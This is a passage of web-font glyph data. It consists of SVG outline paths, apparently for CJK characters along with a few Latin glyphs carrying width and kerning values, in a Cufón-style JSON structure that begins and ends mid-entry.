,-63,-3,-63,-42r0,-138r135,0r0,36r-82,0r0,33r77,0r0,36r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-109r50,0r0,71r34,0r0,-71r51,0r0,194r-51,0r0,-85r-34,0r0,84r-50,0r0,-31v-17,19,-58,23,-99,23xm331,-44r-6,102r-52,0r0,-79v0,-7,-4,-11,-11,-11r-175,0r0,-37r220,0v17,0,25,8,24,25"},{},{},{},{},{"d":"345,-85r-330,0r0,-37r136,0r0,-28v-37,-3,-92,12,-92,-29r0,-100r58,0r0,27r127,0r0,-27r58,0r0,129r-93,0r0,28r136,0r0,37xm302,-37r-6,95r-53,0r0,-71v0,-8,-4,-12,-12,-12r-174,0r0,-37r221,0v17,0,25,8,24,25xm244,-188r0,-27r-127,0v1,12,-4,27,10,27r117,0"},{},{},{"d":"345,-75r-330,0r0,-34r136,0r0,-25v-54,-6,-76,-50,-53,-93r-49,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-48,0v23,43,1,87,-53,93r0,25r136,0r0,34xm180,-63v58,0,103,17,103,67v0,49,-46,67,-103,67v-57,0,-103,-18,-103,-67v0,-49,45,-67,103,-67xm180,-167v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm132,4v0,42,96,42,96,0v0,-21,-21,-31,-48,-31v-27,0,-48,10,-48,31"},{},{},{},{},{},{},{},{},{"d":"73,-45v29,0,52,19,52,49v0,30,-22,49,-52,49v-29,0,-51,-20,-51,-49v0,-28,23,-49,51,-49xm73,28v13,0,25,-10,25,-24v0,-15,-11,-24,-25,-24v-15,0,-22,10,-23,24v0,16,8,24,23,24"},{},{"d":"135,-272v-2,72,16,108,60,137r-25,33v-24,-11,-55,-42,-62,-69v-7,28,-39,63,-65,75r-27,-30v48,-31,67,-68,64,-146r55,0xm133,-48v37,2,73,-4,73,-34r0,-197r48,0r0,113r27,0r0,-113r50,0r0,337r-50,0r0,-186r-27,0r0,182r-48,0r0,-85v-31,30,-122,20,-192,22r0,-38r67,0r0,-70r52,0r0,69"},{},{},{},{},{},{},{"d":"166,-121v49,-3,98,7,98,-33r0,-125r58,0r0,201r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r84,0r0,-42r57,0r0,42xm222,-148v-31,-8,-70,-32,-84,-55v-13,28,-53,48,-88,58r-19,-33v42,-14,67,-35,74,-62r-63,0r0,-36r189,0r0,36r-62,0v7,25,31,45,71,59xm116,62v-54,2,-23,-80,-31,-124r219,0v14,0,20,7,19,21r-4,103r-203,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,52,11,52r110,0"},{},{},{},{},{},{},{"d":"278,-278v20,0,25,7,23,26r-8,93r52,0r0,37r-330,0r0,-37r222,0r0,-68v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm92,62v-48,3,-30,-56,-33,-96r184,0v-1,-9,4,-24,-6,-24r-178,0r0,-36r223,0v39,3,11,63,15,95r-179,0v1,9,-5,24,7,24r182,0r0,37r-215,0"},{},{},{},{},{},{},{},{},{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},{},{"d":"320,-63r-58,0r0,-43r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,216xm118,-82v-70,0,-110,-73,-73,-130r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-26,0v39,55,-1,130,-72,130xm230,-71v2,58,51,81,106,95r-16,36v-44,-8,-98,-35,-117,-66v-19,36,-69,58,-120,67r-16,-35v61,-17,102,-32,105,-97r58,0xm118,-121v22,0,34,-18,34,-42v0,-24,-12,-42,-34,-42v-22,0,-34,18,-34,42v0,24,12,42,34,42"},{},{},{},{},{},{},{},{},{},{"d":"96,4r-61,0r0,-55r61,0r0,55","w":131,"k":{"Y":27,"W":18,"V":18,"T":22}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-134v-23,-1,-31,-7,-31,-30r0,-115r242,0r0,37r-184,0r0,17r180,0r0,36r-180,0v-1,10,0,19,10,19r175,0r0,36r-212,0xm345,-73r-80,0r0,61r-56,0r0,-61r-26,0r0,61r-56,0r0,-61r-112,0r0,-37r330,0r0,37xm83,58v-46,4,-21,-64,-27,-101r57,0r0,55v0,6,3,9,10,9r188,0r0,37r-228,0"},{},{},{},{"d":"317,-29r-35,36r-146,-124r146,-123r35,36r-108,87"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-139v-23,0,-31,-8,-31,-30r0,-110r242,0r0,35r-184,0r0,18r179,0r0,33r-179,0v0,10,-1,20,10,19r175,0r0,35r-212,0xm345,-82r-136,0r0,26v36,4,97,-16,94,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-176,0r0,-35r94,0r0,-26r-136,0r0,-35r330,0r0,35"},{},{"d":"176,4r-51,0r0,-195r-81,42r-17,-34r104,-55r45,0r0,242","w":236},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-52r-51,0r0,-108r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,227xm189,-112r-25,28v-23,-10,-51,-41,-58,-66v-6,27,-37,60,-60,72r-27,-29v42,-29,61,-68,58,-129r-46,0r0,-38r145,0r0,38r-45,0v-2,59,15,95,58,124xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0"},{},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-236v-2,91,25,142,82,178r-26,33v-27,-12,-75,-61,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,83,-83,81,-182r-67,0r0,-38r195,0r0,38r-68,0"},{},{},{},{},{},{},{},{},{"d":"187,-90r-176,0r0,-38r176,0r0,38","w":198},{"d":"357,-178r-54,0r0,70r-56,0r0,-171r56,0r0,63r54,0r0,38xm9,-130v35,-36,43,-74,42,-145r52,0v-1,45,6,83,22,107v15,-23,20,-62,19,-107r52,0v-2,61,12,105,44,137r-31,26v-14,-11,-34,-39,-38,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-4,23,-24,55,-40,67xm107,62v-49,5,-29,-56,-33,-96r174,0v-1,-8,4,-22,-6,-22r-168,0r0,-37r211,0v39,3,11,62,16,94r-170,0v1,9,-5,24,7,24r174,0r0,37r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"133,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386","w":157},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-116r-51,0r0,-163r51,0r0,163xm148,-274v38,-5,26,40,20,63r37,0r0,-68r50,0r0,162r-50,0r0,-56r-55,0v-19,29,-51,52,-96,70r-21,-31v44,-18,88,-46,88,-93v0,-6,-3,-10,-10,-10r-75,0r0,-37r112,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-9,4,-24,-7,-24r-174,0r0,-38r218,0v39,3,11,65,16,98r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},{},{},{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-97r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r223,0v13,0,19,7,19,21r-4,110r-208,0xm243,24r0,-48v0,-5,-1,-8,-6,-8r-119,0v4,19,-10,56,10,56r115,0"},{},{},{},{},{},{},{"d":"194,7v-86,0,-52,-107,-59,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-14,4,-32,6,-55,6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-120v-63,6,-100,-53,-71,-105r-34,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v26,52,-9,112,-71,105xm264,-86v-37,33,-154,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-144r58,0r0,257r-58,0r0,-64xm337,58r-225,0v-44,2,-22,-60,-27,-97r58,0r0,51v0,6,3,9,10,9r184,0r0,37xm138,-157v19,0,29,-13,29,-31v0,-19,-10,-32,-29,-32v-19,0,-29,13,-29,32v0,18,10,31,29,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-168r-55,0r0,77r-58,0r0,-188r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-107r228,0r0,38r-170,0v4,21,-11,61,11,61r163,0r0,38r-201,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"234,-258r-14,19r-91,-50r26,-38"},{},{},{},{},{},{"d":"78,-147v-24,0,-32,-6,-32,-29r0,-101r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,33r-146,0xm264,-113v-21,16,-51,20,-98,20r0,42r-35,0r0,19r133,0r0,-33r58,0r0,127r-218,0v-54,2,-23,-82,-31,-127r36,0r0,-27r-86,0r0,-35v75,-4,166,5,229,-10v8,-5,12,-13,12,-24r0,-118r58,0r0,198r-58,0r0,-32xm264,27r0,-25r-133,0v0,0,-2,26,11,25r122,0"},{},{},{"d":"260,4r-65,0r-82,-118r-27,0r0,118r-54,0r0,-276r54,0r0,116r27,0r81,-116r63,0r-99,134","w":257,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},{},{},{},{},{"d":"96,-162v3,20,25,14,51,14v51,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,181r-58,0r0,-38v-31,26,-76,27,-146,27v-45,0,-77,1,-76,-43r0,-122r165,0r0,37r-107,0r0,75xm116,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm260,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},{},{},{},{},{},{},{},{},{},{"d":"207,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0"},{},{},{},{},{},{},{},{},{},{"d":"153,-118v46,-3,94,6,94,-32r0,-129r58,0r0,77r51,0r0,37r-51,0r0,89r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-24v-46,-7,-63,-49,-44,-88r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v19,39,3,81,-44,87r0,24xm202,-69v55,0,100,21,100,70v0,50,-45,70,-100,70v-55,0,-101,-20,-101,-70v0,-49,46,-70,101,-70xm124,-172v15,0,29,-11,29,-27v0,-16,-13,-27,-29,-27v-16,0,-29,11,-29,27v0,16,14,27,29,27xm202,35v24,0,44,-12,44,-34v0,-22,-20,-34,-44,-34v-25,-1,-45,11,-45,34v0,22,21,34,45,34"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm215,-123v-32,-10,-69,-36,-83,-63v-13,30,-52,56,-87,67r-22,-34v48,-18,74,-47,77,-86r-65,0r0,-37r191,0r0,37r-65,0v4,36,29,64,75,82xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},{},{},{},{},{},{},{"d":"119,-258r-14,19r-92,-50r27,-38","w":132},{"d":"136,-149v-55,0,-96,-32,-75,-81r-28,0r0,-34r74,0r0,-31r58,0r0,31r73,0r0,34r-27,0v21,48,-20,81,-75,81xm264,-123v-20,17,-50,20,-97,21r0,28r137,0v37,1,12,55,15,84r-188,0v1,8,-3,19,7,18r193,0r0,34r-228,0v-43,4,-27,-49,-30,-85r192,0v0,-7,2,-18,-6,-17r-186,0r0,-34r37,0r0,-28r-87,0r0,-33v75,-4,166,5,229,-10v26,-24,6,-91,12,-134r58,0r0,189r-58,0r0,-33xm165,-205v0,-15,-10,-23,-29,-23v-19,0,-29,8,-29,23v0,15,10,23,29,23v19,0,29,-8,29,-23"},{},{},{},{},{},{"d":"357,-132r-55,0r0,43r-58,0r0,-190r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25xm115,-147v26,0,44,-20,44,-46v0,-25,-18,-46,-44,-46v-26,0,-44,21,-44,46v0,26,18,46,44,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"222,-140v-31,-7,-71,-32,-84,-56v-13,28,-53,51,-87,60r-20,-34v45,-14,70,-38,75,-69r-64,0r0,-37r189,0r0,37r-63,0v6,29,30,50,72,65xm166,-107v49,-3,98,7,98,-33r0,-139r58,0r0,252r-58,0r0,-64v-38,32,-154,19,-239,22r0,-38r84,0r0,-49r57,0r0,49xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},{},{},{},{},{"d":"152,-123v47,-3,95,6,95,-33r0,-123r58,0r0,75r51,0r0,38r-51,0r0,84r-58,0r0,-25v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-35,-7,-62,-29,-62,-68v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,68r0,24xm279,-67v-1,55,21,78,58,100r-25,31v-22,-10,-54,-38,-61,-61v-7,25,-39,51,-63,61v-23,-11,-54,-37,-63,-61v-8,25,-36,51,-61,61r-26,-31v38,-23,59,-46,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-36,13,-36,33v0,20,16,33,36,33"},{},{},{},{"d":"77,-145v-23,-1,-31,-7,-31,-30r0,-101r176,0r0,32r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,17,8,17r112,0r0,33r-147,0xm304,-56v15,1,20,4,19,21r-4,97r-216,0v-52,2,-24,-75,-31,-118r37,0r0,-34r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,207r-58,0r0,-39v-20,16,-50,21,-97,21r0,34r137,0xm264,27v-3,-15,7,-44,-7,-48r-127,0v3,17,-8,48,11,48r123,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"310,-244r-14,156r-51,0r0,-59r-190,0r0,-38r190,0v-2,-17,7,-49,-11,-49r-177,0r0,-38r226,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r112,0r0,-72r58,0r0,72r160,0r0,37"},{},{"d":"345,-79r-142,0r0,137r-58,0r0,-137r-130,0r0,-37r85,0r0,-110v-1,-23,-40,-8,-60,-12r0,-38r100,0v15,0,23,8,22,25r-7,135r88,0r0,-110v-2,-23,-42,-8,-63,-12r0,-38r97,0v19,0,28,10,27,29r-7,131r48,0r0,37"},{},{},{},{},{},{},{},{"d":"55,-37v-21,0,-30,-9,-30,-30r0,-207r162,0v43,-1,24,58,26,94r52,0r0,-99r57,0r0,337r-57,0r0,-200r-53,0r-3,105r-154,0xm156,-75r0,-152v0,-6,-3,-9,-9,-9r-64,0r0,151v0,6,3,10,10,10r63,0"},{},{},{},{"d":"121,-86v-69,0,-111,-68,-75,-125r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,198r-58,0r0,-66r-56,0v-8,37,-39,61,-85,61xm322,-40r-6,98r-53,0r0,-75v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm121,-126v21,0,34,-16,34,-39v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,22,14,39,35,39"},{},{},{},{"d":"280,-217v0,43,-30,67,-71,74r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-71,-31,-71,-74v0,-52,44,-76,100,-76v58,0,100,25,100,76xm91,62v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-178v25,0,44,-14,44,-39v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,39,44,39xm242,26r0,-47v0,-5,-2,-7,-7,-7r-116,0v3,19,-9,54,11,54r112,0"},{},{},{},{},{},{},{},{},{},{},{"d":"320,-92r-58,0r0,-187r58,0r0,187xm209,-247v-2,74,-54,129,-156,166r-21,-35v74,-28,112,-64,115,-110v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm116,62v-21,0,-30,-9,-30,-30r0,-109r216,0v13,0,19,7,19,21r-4,118r-201,0xm262,24r0,-56v0,-5,-1,-7,-6,-7r-112,0r0,53v0,6,3,10,10,10r108,0"},{},{},{"d":"180,-294v55,0,100,20,100,71v0,50,-45,72,-100,72v-56,0,-100,-21,-100,-72v0,-51,45,-71,100,-71xm174,63v-43,-7,-120,21,-120,-30r0,-58r71,0v0,-8,2,-19,-6,-19r-65,0r0,-34r97,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v34,5,99,-16,97,21r-5,120v-41,-6,-114,20,-113,-28r0,-96r-17,0r-4,69r-67,0v0,8,-2,20,7,19r67,0r0,36xm180,-188v24,0,44,-13,44,-35v0,-22,-20,-34,-44,-34v-24,0,-44,12,-44,34v0,22,20,35,44,35xm260,27r0,-64v-1,-10,-19,-4,-29,-6r0,64v0,10,19,4,29,6"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,116r51,0r0,37r-51,0r0,184r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-38v-51,-6,-79,-73,-48,-119r-30,0r0,-38r78,0r0,-42r58,0r0,42r76,0r0,38r-28,0v31,45,3,114,-48,119r0,37xm120,-122v21,0,36,-16,36,-37v0,-22,-14,-38,-36,-38v-22,0,-36,16,-36,38v0,21,15,37,36,37"},{},{},{},{},{},{},{},{"d":"345,-82r-330,0r0,-34r136,0r0,-21v-54,-5,-76,-49,-53,-91r-49,0r0,-34r102,0r0,-30r58,0r0,30r101,0r0,34r-48,0v23,42,0,87,-53,91r0,21r136,0r0,34xm92,62v-23,0,-30,-7,-30,-30r0,-98r238,0r0,33r-180,0r0,15r176,0r0,31r-176,0v0,9,-2,17,8,17r176,0r0,32r-212,0xm180,-170v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},{},{},{"d":"220,-150v-32,-7,-70,-34,-82,-59v-12,27,-52,53,-85,62r-20,-34v52,-19,76,-46,74,-96r59,0v-2,50,20,76,71,93xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86"},{},{},{},{},{},{},{},{},{},{},{"d":"304,-159r-216,0v-50,0,-22,-76,-29,-119r58,0r0,72v0,6,4,10,10,10r177,0r0,37xm345,-98r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},{},{},{"d":"345,-99r-330,0r0,-36r136,0r0,-24r-96,0r0,-36r37,0v-2,-13,-2,-32,-2,-48r-38,0r0,-36r257,0r0,36r-39,0r-1,48r37,0r0,36r-97,0r0,24r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r224,0v36,3,11,58,14,88r-179,0v1,9,-3,20,7,20r182,0r0,35r-215,0xm213,-195r0,-48r-66,0r1,48r65,0"},{},{},{},{},{},{},{},{},{},{},{"d":"94,-97v-36,0,-61,-6,-61,-43r0,-134r135,0r0,36r-81,0r0,31r77,0r0,35r-77,0v1,13,-4,33,9,34v35,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,184r-51,0r0,-78r-34,0r0,73r-50,0r0,-21v-17,19,-61,24,-101,24xm222,-90v58,0,102,26,102,79v0,53,-44,79,-102,79v-58,0,-102,-26,-102,-79v0,-53,44,-79,102,-79xm222,28v27,0,48,-14,48,-39v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,25,21,39,48,39"},{},{},{"d":"309,-239r-38,0v0,22,1,49,-2,67r37,0r0,38r-249,0r0,-38r37,0v-3,-18,-2,-45,-2,-67r-38,0r0,-38r255,0r0,38xm345,-68r-330,0r0,-37r330,0r0,37xm86,55v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-222,0xm213,-239r-64,0r1,67r63,0r0,-67"},{},{"d":"91,-127v-22,0,-31,-9,-32,-31r0,-120r242,0r0,37r-184,0r0,20r180,0r0,36r-180,0v-1,11,0,21,10,21r175,0r0,37r-211,0xm345,-65r-330,0r0,-37r330,0r0,37xm308,58r-222,0v-44,1,-22,-63,-27,-101r58,0r0,53v0,6,3,10,9,10r182,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-275v40,-4,26,48,20,73r61,0r0,-77r58,0r0,190r-58,0r0,-76r-79,0v-25,40,-70,70,-136,90r-17,-34v45,-16,77,-35,95,-59v-29,6,-60,2,-93,3r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm321,-53r-4,115r-199,0v-53,-2,-22,-88,-30,-135r214,0v13,0,19,6,19,20xm262,24r0,-52v0,-5,-1,-8,-6,-8r-110,0r0,51v0,6,3,9,10,9r106,0"},{},{"d":"235,-239r-25,0r-1,55r22,0r0,37r-192,0r0,-37r23,0v-2,-17,-1,-37,-1,-55r-26,0r0,-37r200,0r0,37xm264,-107v-21,16,-52,22,-101,21r0,47r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,258r-58,0r0,-86xm112,58v-42,5,-23,-50,-27,-84r58,0v3,16,-8,46,10,47r184,0r0,37r-225,0xm153,-184v2,-16,1,-37,1,-55r-37,0r0,55r36,0"},{},{},{},{},{},{"d":"219,-101v-33,-10,-72,-37,-85,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,81,-52,79,-103r-68,0r0,-37r196,0r0,37r-68,0v-2,49,24,76,78,99xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},{},{},{},{"d":"305,-149v-46,-5,-107,-33,-124,-65v-19,35,-73,57,-124,65r-16,-36v74,-16,111,-41,109,-95r60,0v-2,54,35,79,110,96xm345,-94r-67,0r0,62r-57,0r0,-62r-83,0r0,62r-56,0r0,-62r-67,0r0,-36r330,0r0,36xm208,-64v2,59,49,74,109,87r-15,36v-44,-5,-103,-30,-121,-58v-17,32,-75,54,-123,59r-14,-36v63,-14,105,-25,107,-88r57,0"},{},{},{},{},{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-101r-48,0r0,-72r-37,0r0,-37r37,0r0,-69r48,0r0,178xm198,-118v-41,17,-113,14,-174,14r0,-37r25,0v-3,-25,-3,-65,-3,-96r-22,0r0,-37r164,0r0,37r-21,0r-2,94v11,-1,21,-3,28,-5xm222,-91v56,0,102,28,102,79v0,52,-45,80,-102,80v-57,0,-103,-28,-103,-80v0,-52,46,-79,103,-79xm119,-237r-25,0r1,96r23,0xm222,28v27,0,47,-14,47,-40v0,-26,-21,-40,-47,-40v-26,0,-48,16,-48,40v0,25,21,40,48,40"},{},{},{},{},{},{},{"d":"91,-124v-47,4,-28,-56,-32,-95r185,0v0,-9,3,-22,-7,-22r-178,0r0,-37r223,0v39,3,11,63,15,94r-180,0v1,9,-4,24,7,23r183,0r0,37r-216,0xm345,-62r-330,0r0,-37r330,0r0,37xm86,58v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{},{},{},{},{"d":"180,-124v-66,0,-111,-46,-80,-102r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-14,102,-80,102xm345,-73r-330,0r0,-35r330,0r0,35xm300,-28r-6,87r-53,0r0,-64v0,-8,-3,-13,-11,-13r-171,0r0,-35r217,0v17,0,25,8,24,25xm180,-161v21,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,14,30,35,30"},{"d":"307,-241r-37,0v0,18,1,39,-2,53r37,0r0,38r-249,0r0,-38r37,0v-3,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-52,1,-22,-79,-30,-123r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30r95,0r0,37r-187,0v3,17,-9,49,10,49r181,0r0,37r-219,0xm212,-241r-64,0r1,53r63,0r0,-53"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-89r-58,0r0,-190r58,0r0,190xm217,-94v-35,-9,-72,-34,-87,-61v-13,30,-54,58,-90,68r-21,-35v51,-19,79,-49,80,-88r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v2,37,28,65,78,83xm118,62v-21,0,-30,-9,-30,-30r0,-105r214,0v14,0,20,7,19,21r-4,114r-199,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,59,10,59r106,0"},{},{},{},{},{},{},{},{"d":"259,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-31,-39,-32,-68v-2,-41,40,-61,85,-61v47,0,84,19,83,63xm169,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70"},{},{},{},{},{},{},{},{"d":"328,58r-52,0r0,-337r52,0r0,337xm147,-274v45,-3,22,63,20,92r37,0r0,-97r49,0r0,333r-49,0r0,-198r-48,0v-18,47,-53,89,-107,128r-30,-30v41,-31,68,-65,83,-101v-25,5,-50,2,-78,3r0,-38r89,0v1,-16,14,-50,-6,-54r-79,0r0,-38r119,0"},{},{},{},{},{},{"d":"83,-251r-58,0r0,-43r58,0r0,43xm81,-211v-3,105,12,227,-23,300r-31,0r0,-300r54,0","w":108},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"262,-62v-37,37,-156,21,-243,25r0,-38r35,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r209,0r0,38r-25,0r-3,159v32,0,57,-13,57,-37r0,-165r58,0r0,337r-58,0r0,-120xm151,-236r-43,0r1,161r41,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-241r-38,0v0,18,0,39,-2,53r37,0r0,37r-247,0r0,-37r36,0v-2,-14,-2,-36,-2,-53r-37,0r0,-37r253,0r0,37xm345,-91r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-47v4,46,58,62,109,71r-13,36v-44,-4,-105,-28,-124,-55v-18,30,-77,52,-126,56r-12,-36v72,-12,107,-33,107,-72r59,0xm212,-241r-63,0r0,53r63,0r0,-53"},{},{"d":"303,-252r-8,102r-56,0r0,-78v0,-9,-4,-12,-11,-12r-167,0r0,-38r219,0v17,0,24,8,23,26xm345,-84r-330,0r0,-38r105,0r0,-68r59,0r0,68r166,0r0,38xm86,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r179,0r0,38r-221,0"},{},{},{"d":"330,-70r-51,0r0,-209r51,0r0,209xm260,-91r-50,0r0,-76r-40,0r0,-37r40,0r0,-75r50,0r0,188xm86,-142v1,15,18,14,35,14v20,0,40,-3,59,-7r6,32v-27,8,-58,13,-92,13v-35,0,-61,-3,-61,-39r0,-145r135,0r0,36r-82,0r0,35r68,0r0,36r-68,0r0,25xm234,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-40,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},{},{},{},{},{},{},{"d":"320,-84r-58,0r0,-195r58,0r0,195xm127,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r77,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-6,120,-75,120xm118,62v-21,-1,-30,-7,-30,-30r0,-100r214,0v14,0,20,7,19,21r-4,109r-199,0xm127,-131v20,0,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm262,24r0,-47v0,-5,-2,-8,-7,-8r-109,0v4,18,-10,55,10,55r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-116r-219,0v-21,0,-31,-10,